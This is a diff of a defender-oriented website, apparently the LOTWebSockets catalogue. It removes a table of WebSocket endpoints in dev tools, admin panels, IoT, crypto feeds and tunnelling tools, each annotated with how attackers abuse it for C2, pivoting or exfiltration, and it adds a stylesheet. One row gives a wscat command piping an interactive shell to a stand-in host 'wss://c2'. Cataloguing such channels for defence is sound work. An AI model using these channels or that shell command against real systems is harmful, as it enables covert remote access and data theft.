-            <td class="name-cell">GitHub Codespaces</td>
-            <td class="endpoint-cell"><code>wss://*.app.github.dev</code> (forwarded ports)</td>
-            <td class="abuse-cell">Port-forwarded WS services on github.dev domains <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">VS Code Tunnels</td>
-            <td class="endpoint-cell"><code>wss://*.tunnels.api.visualstudio.com</code></td>
-            <td class="abuse-cell"><code>code tunnel</code> = instant remote access; insider pivot <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Gitpod / CodeSandbox / StackBlitz</td>
-            <td class="endpoint-cell">workspace <code>wss://</code></td>
-            <td class="abuse-cell">Dev workspaces as hosting/pivot <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">code-server (Coder), JupyterHub (see E), JetBrains Remote Dev</td>
-            <td class="endpoint-cell"><code>wss://</code></td>
-            <td class="abuse-cell">Remote dev environments as C2 foothold <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">ttyd</td>
-            <td class="endpoint-cell"><code>wss://{host}:7681</code></td>
-            <td class="abuse-cell">Web terminal = direct shell <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">GoTTY / Wetty / WebSSH2 / Sshwifty</td>
-            <td class="endpoint-cell"><code>ws(s)://{host}</code></td>
-            <td class="abuse-cell">Web shells/SSH bridges <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Apache Guacamole</td>
-            <td class="endpoint-cell"><code>wss://{host}/guacamole/websocket-tunnel</code></td>
-            <td class="abuse-cell">RDP/SSH/VNC through WS tunnel <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">noVNC / websockify / KasmVNC</td>
-            <td class="endpoint-cell"><code>wss://{host}:6080</code></td>
-            <td class="abuse-cell">Generic WS↔TCP bridge to ANY internal service (RDP, VNC, databases) <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Jupyter (Lab/Server/Hub)</td>
-            <td class="endpoint-cell"><code>wss://{host}/api/kernels/{id}/channels?token=</code></td>
-            <td class="abuse-cell">Execute code in kernels via WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">ComfyUI (ML)</td>
-            <td class="endpoint-cell"><code>wss://{host}/ws</code></td>
-            <td class="abuse-cell">Workflow API over WS; commonly exposed <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Gradio / Streamlit</td>
-            <td class="endpoint-cell"><code>wss://{host}/queue/join</code>, <code>/_stcore/stream</code></td>
-            <td class="abuse-cell">ML app internals over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Open WebUI / LibreChat (self-hosted AI)</td>
-            <td class="endpoint-cell"><code>wss://{host}/socket.io/</code></td>
-            <td class="abuse-cell">AI chat UIs = WS-rich pivot <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Code-server</td>
-            <td class="endpoint-cell"><code>wss://{host}:8080</code></td>
-            <td class="abuse-cell">Full VS Code in browser <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Portainer</td>
-            <td class="endpoint-cell"><code>wss://{host}:9443/api/websocket/exec</code></td>
-            <td class="abuse-cell">Container exec over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Rancher</td>
-            <td class="endpoint-cell"><code>wss://{host}/v3/subscribe</code></td>
-            <td class="abuse-cell">Cluster management WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Kubernetes API</td>
-            <td class="endpoint-cell"><code>wss://{api}/api/v1/namespaces/{ns}/pods/{pod}/exec</code></td>
-            <td class="abuse-cell">kubectl exec/port-forward over WebSocket (K8s 1.31+) <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">LXD/Incus</td>
-            <td class="endpoint-cell"><code>wss://{host}:8443/1.0/instances/{name}/exec</code></td>
-            <td class="abuse-cell">Container exec/console over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Proxmox VE</td>
-            <td class="endpoint-cell"><code>wss://{host}:8006/api2/json/nodes/{n}/{vm}/vncwebsocket</code></td>
-            <td class="abuse-cell">VM console over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">oVirt/OpenNebula</td>
-            <td class="endpoint-cell">noVNC websockify paths</td>
-            <td class="abuse-cell">VM console pivot <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Cockpit</td>
-            <td class="endpoint-cell"><code>wss://{host}:9090/cockpit/socket</code></td>
-            <td class="abuse-cell">Linux admin channel protocol over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">TrueNAS middlewared</td>
-            <td class="endpoint-cell"><code>wss://{host}/websocket</code></td>
-            <td class="abuse-cell">Full NAS admin API over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Unraid</td>
-            <td class="endpoint-cell">webGUI WS</td>
-            <td class="abuse-cell">Admin operations over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Teleport / Boundary</td>
-            <td class="endpoint-cell"><code>wss://{proxy}:3080</code></td>
-            <td class="abuse-cell">Infra access proxy abuse <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Traefik dashboard</td>
-            <td class="endpoint-cell"><code>wss://{host}:8080/api</code></td>
-            <td class="abuse-cell">Realtime API over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Uptime Kuma</td>
-            <td class="endpoint-cell"><code>wss://{host}:3001/socket.io/</code></td>
-            <td class="abuse-cell">Status push over WS; widely exposed <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Grafana (Live)</td>
-            <td class="endpoint-cell"><code>wss://{host}/api/live/ws</code></td>
-            <td class="abuse-cell">Live push + data source abuse <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Netdata</td>
-            <td class="endpoint-cell"><code>wss://{host}:19999</code></td>
-            <td class="abuse-cell">Metrics/alarms over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Sonarr/Radarr/Lidarr/Readarr/Prowlarr/Bazarr</td>
-            <td class="endpoint-cell">SignalR <code>wss://{host}/signalr</code></td>
-            <td class="abuse-cell">*Arr app control channels <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Overseerr/Jellyseerr</td>
-            <td class="endpoint-cell"><code>wss://{host}/socket.io/</code></td>
-            <td class="abuse-cell">Media request app pivot <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Tautulli</td>
-            <td class="endpoint-cell"><code>wss://{host}:8181</code></td>
-            <td class="abuse-cell">Plex monitor pivot <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Jellyfin / Emby</td>
-            <td class="endpoint-cell"><code>wss://{host}:8096/socket</code></td>
-            <td class="abuse-cell">Media server WS API <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Kodi</td>
-            <td class="endpoint-cell"><code>ws://{host}:9090/jsonrpc</code></td>
-            <td class="abuse-cell">JSON-RPC control <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Plex</td>
-            <td class="endpoint-cell"><code>wss://app.plex.tv</code>, local <code>wss://{host}:32400/websockets/notifications</code></td>
-            <td class="abuse-cell">Server control channel <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Immich</td>
-            <td class="endpoint-cell"><code>wss://{host}/api/socket.io/</code></td>
-            <td class="abuse-cell">Photo app WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Paperless-ngx / Ghostfolio</td>
-            <td class="endpoint-cell">status WS</td>
-            <td class="abuse-cell">Doc/finance app pivots <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Vaultwarden</td>
-            <td class="endpoint-cell"><code>wss://{host}/notifications/hub</code></td>
-            <td class="abuse-cell">Sync hub (SignalR) <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Bitwarden</td>
-            <td class="endpoint-cell"><code>wss://notifications.bitwarden.net/hub</code></td>
-            <td class="abuse-cell">Cloud sync hub <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Home Assistant</td>
-            <td class="endpoint-cell"><code>wss://{host}:8123/api/websocket</code></td>
-            <td class="abuse-cell">Full HA control = smart-home C2; often exposed <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Homebridge</td>
-            <td class="endpoint-cell">UI WS</td>
-            <td class="abuse-cell">Same model <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Domoticz</td>
-            <td class="endpoint-cell">WS API</td>
-            <td class="abuse-cell">Home automation pivot <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Node-RED</td>
-            <td class="endpoint-cell"><code>wss://{host}:1880/comms</code> (+ editor)</td>
-            <td class="abuse-cell">Flow editor = code execution <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Loxone Miniserver</td>
-            <td class="endpoint-cell"><code>wss://{host}</code></td>
-            <td class="abuse-cell">Building automation control <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">UniFi Network Controller</td>
-            <td class="endpoint-cell"><code>wss://{host}:8443/wss/...</code></td>
-            <td class="abuse-cell">Network gear control over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">OctoPrint</td>
-            <td class="endpoint-cell"><code>wss://{host}:5000</code> (sockjs)</td>
-            <td class="abuse-cell">3D printer host = RPi foothold <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Moonraker (Klipper)</td>
-            <td class="endpoint-cell"><code>wss://{host}:7125/websocket</code></td>
-            <td class="abuse-cell">Printer API over WS <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Duet3D / Mainsail</td>
-            <td class="endpoint-cell"><code>wss://{host}</code></td>
-            <td class="abuse-cell">Printer control channel <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Public MQTT brokers over WS (EMQX <code>wss://broker.emqx.io:8084/mqtt</code>, HiveMQ <code>wss://broker.hivemq.com:8884/mqtt</code>, Mosquitto test <code>ws://test.mosquitto.org:8081</code>)</td>
-            <td class="endpoint-cell"><code>/mqtt</code> paths</td>
-            <td class="abuse-cell">Anonymous pub/sub = classic exfil rendezvous <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Adafruit IO</td>
-            <td class="endpoint-cell"><code>wss://io.adafruit.com</code></td>
-            <td class="abuse-cell">Free IoT cloud pub/sub with API key <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">ThingSpeak / Blynk / Particle / Arduino IoT</td>
-            <td class="endpoint-cell"><code>wss://</code> feeds</td>
-            <td class="abuse-cell">IoT cloud channels as exfil <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Binance</td>
-            <td class="endpoint-cell"><code>wss://stream.binance.com:9443/ws</code></td>
-            <td class="abuse-cell">Subscribe to book/ticker as covert carrier <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Coinbase Exchange</td>
-            <td class="endpoint-cell"><code>wss://ws-feed.exchange.coinbase.com</code></td>
-            <td class="abuse-cell">Same <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Kraken</td>
-            <td class="endpoint-cell"><code>wss://ws.kraken.com</code></td>
-            <td class="abuse-cell">Same <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">OKX / Bybit / Bitstamp / Bitfinex / Gemini / Crypto.com / KuCoin</td>
-            <td class="endpoint-cell"><code>wss://ws.*</code></td>
-            <td class="abuse-cell">Same model across exchanges <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">TradingView</td>
-            <td class="endpoint-cell"><code>wss://data.tradingview.com</code></td>
-            <td class="abuse-cell">Charting socket as carrier <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Polygon.io / Finnhub / Intrinio / OANDA</td>
-            <td class="endpoint-cell"><code>wss://socket.*</code></td>
-            <td class="abuse-cell">Financial WS APIs as camouflage <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">wstunnel</td>
-            <td class="endpoint-cell"><code>wss://</code></td>
-            <td class="abuse-cell">TCP/UDP tunnel over WS <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">wssocks</td>
-            <td class="endpoint-cell"><code>wss://</code></td>
-            <td class="abuse-cell">SOCKS5 proxy over WS <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">gost</td>
-            <td class="endpoint-cell">websocket transport</td>
-            <td class="abuse-cell">Multi-protocol tunneling <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">frp</td>
-            <td class="endpoint-cell"><code>transport.protocol=websocket</code></td>
-            <td class="abuse-cell">Reverse proxy with WS transport <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">websockify</td>
-            <td class="endpoint-cell"><code>wss://</code></td>
-            <td class="abuse-cell">Bridge any internal TCP service to the web <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">ngrok</td>
-            <td class="endpoint-cell"><code>wss://*.ngrok.io</code>, <code>*.ngrok-free.app</code></td>
-            <td class="abuse-cell">Instant public WS endpoints <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Cloudflare Tunnel (cloudflared)</td>
-            <td class="endpoint-cell">HTTPS/WS to CF edge</td>
-            <td class="abuse-cell">Free inbound tunnels incl. WS <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Tailscale DERP relays</td>
-            <td class="endpoint-cell"><code>wss://derp.tailscale.com</code></td>
-            <td class="abuse-cell">Encrypted relay egress (insider with tailnet access) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Tor Snowflake</td>
-            <td class="endpoint-cell">WebSocket (turbotunnel)</td>
-            <td class="abuse-cell">Pluggable transport riding volunteer WS proxies <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">(Footnote) chisel, rathole, bore</td>
-            <td class="endpoint-cell">*not* WS</td>
-            <td class="abuse-cell">Frequently confused with WS tunnels — chisel is HTTP-based, rathole uses Noise <span class="dir-tag">(—)</span></td>
-            <td><span class="status-badge status-note">Note</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Mythic</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">WebSocket C2 profiles (agents over <code>wss://</code>); MQTT-over-WebSocket profile (Tyche browser agent) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Sliver</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Community WSS listeners/implants <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Cobalt Strike</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">External C2 + community WebSocket beacon bridges (Aggressor scripts) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">DeimosC2</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">WebSocket API comms (deprecated, known XSS CVE-2025-26244) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Pupy</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell"><code>ws</code> transport option <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Browser-based agents (Mythic Tyche, XSS→WSS C2)</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Injected JS opens <code>wss://</code> from victim browser <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell"><code>wscat</code> (npm)</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Pipe interactive shell through WS: `wscat -c wss://c2 \\ <span class="dir-tag">(cmd`)</span></td>
-            <td><span class="status-badge status-note">INT</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell"><code>websocat</code></td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Universal WS client: stdin/stdout relay, socks proxy chains <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Python <code>websockets</code> / <code>websocket-client</code></td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">One-liner C2 beacons <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Node.js <code>ws</code></td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Same <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">PowerShell <code>System.Net.WebSockets.ClientWebSocket</code></td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Fileless C2 in-memory <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">curl ≥8.10 (experimental <code>--ws</code>)</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Scriptable WS from LOLBin <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Any modern browser</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Injected page/tab opens persistent <code>wss://</code>; user-side exfil without malware <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">SocketsBay</td>
-            <td class="endpoint-cell"><code>wss://socketsbay.com/*</code></td>
-            <td class="abuse-cell">Free public WebSocket test/echo channels; usable as an anonymous relay or dead drop <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Yjs</td>
-            <td class="endpoint-cell"><code>wss://demos.yjs.dev/*</code></td>
-            <td class="abuse-cell">Public CRDT sync demo server; shared document "rooms" usable as a low-bandwidth covert channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-    </tbody>
-</table>
+        <h2>Stay connected</h2>
+        <p>
+            Meet the people behind the project on the <a class="inline-link" href="contributors.html">contributors page</a>.
+            Questions and additions are welcome via GitHub pull requests.
+        </p>
+    </article>
+
+    <section class="join-cta content-section" aria-labelledby="cta-heading">
+        <h2 id="cta-heading">Ready to add an entry?</h2>
+        <p>Search the home page first to avoid duplicates, then follow the README contribution steps.</p>
+        <a class="btn btn-primary" href="https://github.com/LOTWebSockets/LOTWebSockets.github.io" target="_blank" rel="noopener">Open on GitHub</a>
+    </section>
+</main>
 
 <footer>
-    Created by <a href="https://www.linkedin.com/in/kamransaifullah/" target="_blank">Kamran Saifullah</a>
+    <a href="index.html">LOTWebSockets</a> · Built for defenders
 </footer>
 
 </body>
-</html>+</html>
--- a/assets/site.css
+++ b/assets/site.css
@@ -0,0 +1,785 @@
+@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=JetBrains+Mono:wght@400;500&display=swap');
+
+*, *::before, *::after {
+    box-sizing: border-box;
+}
+
+body {
+    font-family: 'Roboto', sans-serif;
+    margin: 0;
+    min-height: 100vh;
+    color: #fff;
+    background: #050508;
+    overflow-x: hidden;
+}
+
+body::before {
+    content: "";
+    position: fixed;
+    inset: 0;
+    background:
+        radial-gradient(ellipse 80% 50% at 50% -20%, rgba(0, 204, 255, 0.18), transparent),
+        radial-gradient(ellipse 60% 40% at 100% 50%, rgba(0, 120, 180, 0.08), transparent),
+        radial-gradient(ellipse 50% 30% at 0% 80%, rgba(0, 204, 255, 0.06), transparent),
+        linear-gradient(160deg, #000 0%, #121218 45%, #0a0a0f 100%);
+    z-index: -2;
+}
+
+body::after {
+    content: "";
+    position: fixed;
+    inset: 0;
+    background-image:
+        linear-gradient(rgba(0, 204, 255, 0.03) 1px, transparent 1px),
+        linear-gradient(90deg, rgba(0, 204, 255, 0.03) 1px, transparent 1px);
+    background-size: 48px 48px;
+    mask-image: radial-gradient(ellipse 70% 60% at 50% 30%, black, transparent);
+    z-index: -1;
+    pointer-events: none;
+}
+
+a.inline-link {
+    color: #00ccff;
+    text-decoration: none;
+    font-weight: 500;
+}
+
+a.inline-link:hover {
+    color: #66ffff;
+}
+
+/* ——— Nav ——— */
+nav {
+    text-align: center;
+    width: 100%;
+    padding: 20px 0;
+    background: rgba(0, 0, 0, 0.85);
+    backdrop-filter: blur(12px);
+    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.5);
+    position: sticky;
+    top: 0;
+    z-index: 20;
+}
+
+nav a {
+    margin: 0 12px;
+    color: #00ccff;
+    text-decoration: none;
+    font-size: 1rem;
+    font-weight: 700;
+    transition: color 0.25s ease;
+}
+
+nav a:hover,
+nav a.active {
+    color: #66ffff;
+}
+
+/* ——— Layout ——— */
+.page {
+    max-width: 1060px;
+    margin: 0 auto;
+    padding: 40px 24px 56px;
+    width: 100%;
+}
+
+.catalog-page {
+    max-width: 1100px;
+}
+
+/* ——— Buttons ——— */
+.btn {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    padding: 12px 22px;
+    border-radius: 10px;
+    font-weight: 700;
+    font-size: 0.95rem;
+    text-decoration: none;
+    transition: transform 0.2s ease, box-shadow 0.2s ease, background 0.2s ease;
+}
+
+.btn-primary {
+    background: #00ccff;
+    color: #000;
+    box-shadow: 0 4px 20px rgba(0, 204, 255, 0.35);
+}
+
+.btn-primary:hover {
+    background: #66ffff;
+    transform: translateY(-2px);
+    box-shadow: 0 8px 28px rgba(0, 204, 255, 0.45);
+}
+
+.btn-ghost {
+    color: #00ccff;
+    border: 1px solid rgba(0, 204, 255, 0.45);
+    background: rgba(0, 204, 255, 0.06);
+}
+
+.btn-ghost:hover {
+    background: rgba(0, 204, 255, 0.14);
+    transform: translateY(-2px);
+}
+
+/* ——— Hero (contributors & about) ——— */
+.hero {
+    text-align: center;
+    margin-bottom: 40px;
+}
+
+.hero-badge {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    padding: 6px 14px;
+    border-radius: 999px;
+    font-size: 0.75rem;
+    font-weight: 700;
+    letter-spacing: 0.06em;
+    text-transform: uppercase;
+    color: #66ffff;
+    background: rgba(0, 204, 255, 0.1);
+    border: 1px solid rgba(0, 204, 255, 0.35);
+    margin-bottom: 20px;
+}
+
+.hero h1,
+.hero-title {
+    font-size: clamp(2rem, 5vw, 2.75rem);
+    font-weight: 700;
+    margin: 0 0 12px;
+    background: linear-gradient(135deg, #fff 0%, #00ccff 100%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+    background-clip: text;
+}
+
+.hero p {
+    color: #aaa;
+    font-size: 1.05rem;
+    line-height: 1.65;
+    max-width: 620px;
+    margin: 0 auto 24px;
+}
+
+.hero-actions {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 12px;
+    justify-content: center;
+}
+
+/* ——— Glass card (header, panels) ——— */
+.glass-card {
+    position: relative;
+    border-radius: 16px;
+    background: linear-gradient(145deg, rgba(40, 40, 48, 0.88), rgba(24, 24, 28, 0.92));
+    border: 1px solid rgba(255, 255, 255, 0.07);
+    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.35);
+    overflow: hidden;
+}
+
+.glass-card::before {
+    content: "";
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    height: 3px;
+    background: linear-gradient(90deg, #00ccff, #0088aa);
+    opacity: 0.85;
+}
+
+.header-box {
+    display: flex;
+    align-items: center;
+    gap: 24px;
+    padding: 32px;
+    margin-bottom: 24px;
+}
+
+.header-box .logo-link {
+    flex-shrink: 0;
+    line-height: 0;
+}
+
+.header-box img {
+    width: 112px;
+    height: 112px;
+    border-radius: 14px;
+    border: 2px solid rgba(0, 204, 255, 0.25);
+    transition: transform 0.3s ease, border-color 0.3s ease;
+}
+
+.header-box img:hover {
+    transform: scale(1.04);
+    border-color: rgba(0, 204, 255, 0.55);
+}
+
+.header-box h2 {
+    font-size: clamp(1.6rem, 4vw, 2.2rem);
+    font-weight: 700;
+    margin: 0 0 8px;
+    color: #fff;
+}
+
+.header-box h2 span {
+    color: #00ccff;
+}
+
+.header-box h4 {
+    color: #888;
+    font-size: 1rem;
+    font-weight: 400;
+    margin: 0 0 12px;
+}
+
+.header-box p {
+    color: #aaa;
+    font-size: 0.98rem;
+    line-height: 1.65;
+    margin: 0;
+}
+
+/* ——— Badges row ——— */
